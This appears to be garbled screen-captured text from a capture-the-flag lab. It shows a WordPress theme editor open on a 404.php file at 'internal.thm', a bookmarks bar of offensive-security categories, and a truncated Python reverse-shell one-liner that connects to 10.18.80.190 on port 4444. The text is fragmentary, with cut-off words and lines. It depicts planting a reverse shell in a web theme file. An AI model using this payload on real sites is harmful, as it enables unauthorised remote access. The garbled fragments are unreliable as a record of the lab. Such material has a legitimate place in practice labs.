 Edit Themes ‹ Internal — Wo
internal.thm/blog/wp-conten
http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php
Android Binaries Exploit HashCracking Industrial Malware Recon Passwords PrivEscalation Persistence HackTricks Red Toolkit AllAbo
nohup python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.18.80.190",4444));[os.dup2(s.fileno(),f)for Execute